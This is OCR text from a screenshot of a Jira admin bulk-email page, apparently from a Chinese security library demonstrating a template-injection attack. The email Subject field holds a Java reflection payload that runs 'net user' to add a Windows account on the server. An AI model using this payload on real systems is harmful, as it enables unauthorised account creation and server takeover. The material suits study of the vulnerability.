 安全 | 10.206.1.8:8080/secure/admin/SendBulkMail!default.jspa
翻墙教... BeEF RESTful API... localhost Fabulous sei.so/aspx.txt OWASP Juice Shop ATT&CK™导航仪 无法加载 http://us... Za
a管理功能
题 插件 用户管理 最新升级报告 系统
CH
发送电邮
您可以在这里发送电邮给Jira用户。
请选择其中一项或更多的组或项目的角色从下面的列表中。该电子邮件将发送给所有成员的选定组或项目的角色。
注意: 一个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 root@backlion.org
To 项目角色 组
项目: 项目角色:
test Administrators
Developers
回复至 root@backlion.org
也可以选择指定 “答复” 地址。
主题 me',null).invoke(null,null).exec('net user bk01 abc@ABC123 /add').waitFor()
内容 test
零组资料文库